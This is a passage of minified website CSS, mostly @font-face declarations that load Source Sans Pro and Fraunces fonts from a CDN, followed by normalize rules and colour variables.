format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-900-normal-8695a23350065ae7aa8a.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-900-normal-fae7de80e6a4c9f764a8.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-900-normal-7cf14977fe08092f1114.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-900-normal-8dfd42f21ea867042e23.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-900-normal-391a71b5ecca2b94fddf.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-900-normal-4f7e17fa526e48679456.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-900-normal-e608c626f2edf511f753.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-900-normal-0b45fa3ef03eeb2d27d1.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-900-normal-d8c131e812575ac54f86.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-900-normal-273ebe1d5ab5f75f58d0.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-900-normal-bc4d4a905159b1bfaeda.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-900-normal-2c37cd0926bd9a58b883.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-900-normal-086408af8f268379634c.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-900-normal-71542ecd41e088a8006e.woff) format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-300-italic-edd9efd45e3c78550dac.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-300-italic-5695dd8338c64e934d3f.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-300-italic-a86e2be801d75e3b3368.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-300-italic-0c2e8108f753a5cafd41.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-300-italic-a86e2be801d75e3b3368.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-300-italic-0c2e8108f753a5cafd41.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-300-italic-b97b581dd047a1fb45d7.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-300-italic-bf4794f32448feac2584.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-300-italic-97541dc1537a8fa8c55d.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-300-italic-fdc0e7adcfe7b348cf97.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-300-italic-d0e83e211c2a671a1f07.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-300-italic-bd0e97471b5c7834a792.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-300-italic-59a3119c8425074b0519.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-300-italic-2b5f885f8f988e47337d.woff) format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-400-italic-41906219e220514551f6.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-400-italic-e36e9ccc332f435651d9.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-400-italic-6ee15c031bbbbac74572.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-400-italic-a2d6883e0a26f498adf0.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-400-italic-6ee15c031bbbbac74572.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-400-italic-a2d6883e0a26f498adf0.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-400-italic-31a9b3d6372f5a3de0f0.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-400-italic-17438e2a0109dbc1cf0a.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-400-italic-06826cd31b99ee2850ea.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-400-italic-bcb6f7849073e98cba61.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-400-italic-afdcd6acae571ffa8c78.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-400-italic-14e756406f447620ff71.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-400-italic-bedc627d54e911d4b6cd.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-400-italic-ff56075423fc16fb9549.woff) format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-600-italic-df73634cfaaada62c137.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-600-italic-d96fc18a14bb34dd2eb8.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-600-italic-6d7636e72f6e17812af7.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-600-italic-e3f7913d15d86cc06c66.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-600-italic-6d7636e72f6e17812af7.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-600-italic-e3f7913d15d86cc06c66.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-600-italic-2c9d828d55628295a15c.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-600-italic-00f925e5ea6942fb5a58.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-600-italic-026f25e4ffc1b68372e4.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-600-italic-5338ae14ab8af42a35ae.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-600-italic-f8e8fb3627eb0c2c66e1.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-600-italic-cbc5dbd63c96913deb2c.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-600-italic-684033f0458b73648d3a.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-600-italic-b234b4ff15ec559bbeb2.woff) format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-700-italic-506dadfaf7deb96786c9.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-700-italic-47b79e326125ed85e3be.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-700-italic-34d65dd8d8d035797afc.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-700-italic-9e4bb54df4854c9885db.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-700-italic-34d65dd8d8d035797afc.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-700-italic-9e4bb54df4854c9885db.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-700-italic-c3d7b711fcbc0644c1b1.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-700-italic-c2322af0d376b1365c62.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-700-italic-7b1da007125234fcbb95.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-700-italic-500b918767e0a7afc823.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-700-italic-02e9ac77a24a40c2aa5a.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-700-italic-b2544a77b60273fdd1d4.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-700-italic-bf6b28f3bde234baf63c.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-700-italic-1eed0077515351f33587.woff) format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-900-italic-2425d9a758d5af54849a.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-900-italic-faae71f27cbe252ceda3.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-900-italic-cb2c3b74cd6928fe1b02.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-900-italic-aa70c53fa4766a4264a8.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-900-italic-cb2c3b74cd6928fe1b02.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-900-italic-aa70c53fa4766a4264a8.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-900-italic-34bf00ac9aeb938f1d8c.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-900-italic-c9331d682fb8340d9e3e.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-900-italic-b45f802555d4add09c04.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-900-italic-9d2e5155650feaad631a.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-900-italic-140412a19ad8d3292880.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-900-italic-3f69cc12844a555bd8c0.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:italic;font-display:var(--fontsource-display, swap);font-weight:900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-900-italic-07eb04906f6d6793cbfd.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-900-italic-8873333e0254de65209a.woff) format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Fraunces Variable;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:100 900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/fraunces-vietnamese-full-normal-902ed62e0c1ac09fad15.woff2) format("woff2-variations");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Fraunces Variable;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:100 900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/fraunces-latin-ext-full-normal-aa2d2091635336bb77da.woff2) format("woff2-variations");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Fraunces Variable;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:100 900;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/fraunces-latin-full-normal-4d87141f56ab77d3fc4e.woff2) format("woff2-variations");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */*,:before,:after{box-sizing:border-box}html{tab-size:4}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"}hr{height:0;color:inherit}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}body{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){body{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3) }}body{--fm: 0}body{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}abbr[title]{border-bottom:1px dotted;-webkit-text-decoration:none;text-decoration:none}button:not([disabled]){cursor:pointer}iframe,video{display:block;max-width:100%;width:100vw;border:0}video,iframe:where([src*=youtube],[src*=vimeo],[src*=youku],[src*=captur3d],[src*="maps/"],[src*=kaltura]){aspect-ratio:16 / 9;height:100%}.hidden,[hidden]{display:none!important}.button-ui{background:none transparent;border:0;color:inherit;font:inherit;margin:0;padding:0}:focus-visible{outline:2px solid var(--col-outline-focus)}::placeholder{color:var(--col-form-input-text-placeholder)}.bg-primary *{--col-text-primary: var(--col-text-light);--col-text-secondary: var(--col-text-light);--col-text-dark: var(--col-text-light);--col-text-success: var(--col-green-light-100);--col-text-info: var(--col-blue-light-100);--col-text-warning: var(--col-brown-100);--col-text-danger: var(--col-red-light-100);--col-text-invalid: var(--col-red-light-100);--col-text-invalid-light: var(--col-red-light-100);--col-text-disabled: var(--col-blue-dark-50);--col-text-disabled-light: var(--col-blue-dark-25);--col-bg-tertiary-25: var(--col-blue-dark-100);--col-bg-tertiary-50: var(--col-blue-dark-75);--col-bg-tertiary-75: var(--col-blue-dark-100);--col-bg-alt: var(--col-heritage-dark-100);--col-bg-alt-25: var(--col-heritage-dark-100);--col-bg-alt-50: var(--col-heritage-dark-100);--col-bg-alt-75: var(--col-heritage-dark-100);--col-bg-highlight: var(--col-heritage-75);--col-bg-highlight-25: var(--col-heritage-75);--col-bg-highlight-50: var(--col-blue-dark-100);--col-bg-highlight-75: var(--col-blue-dark-100);--col-bg-accent-25: var(--col-blue-dark-100);--col-bg-accent-50: var(--col-blue-dark-100);--col-bg-accent-75: var(--col-blue-dark-100);--col-bg-light: var(--col-heritage-100);--col-bg-light-o-95: var(--col-heritage-100-o-95);--col-bg-light-o-90: var(--col-heritage-100-o-90);--col-bg-light-o-85: var(--col-heritage-100-o-85);--col-bg-light-o-80: var(--col-heritage-100-o-80);--col-bg-light-o-75: var(--col-heritage-100-o-75);--col-bg-light-o-70: var(--col-heritage-100-o-70);--col-bg-light-o-65: var(--col-heritage-100-o-65);--col-bg-light-o-60: var(--col-heritage-100-o-60);--col-bg-light-o-55: var(--col-heritage-100-o-55);--col-bg-light-o-50: var(--col-heritage-100-o-50);--col-bg-light-o-45: var(--col-heritage-100-o-45);--col-bg-light-o-40: var(--col-heritage-100-o-40);--col-bg-light-o-35: var(--col-heritage-100-o-35);--col-bg-light-o-30: var(--col-heritage-100-o-30);--col-bg-light-o-25: var(--col-heritage-100-o-25);--col-bg-light-o-20: var(--col-heritage-100-o-20);--col-bg-light-o-15: var(--col-heritage-100-o-15);--col-bg-light-o-10: var(--col-heritage-100-o-10);--col-bg-light-o-5: var(--col-heritage-100-o-5);--col-bg-success: var(--col-green-dark-75);--col-bg-info: var(--col-blue-dark-75);--col-bg-warning: var(--col-brown-100);--col-bg-danger: var(--col-red-dark-100);--col-outline-primary: 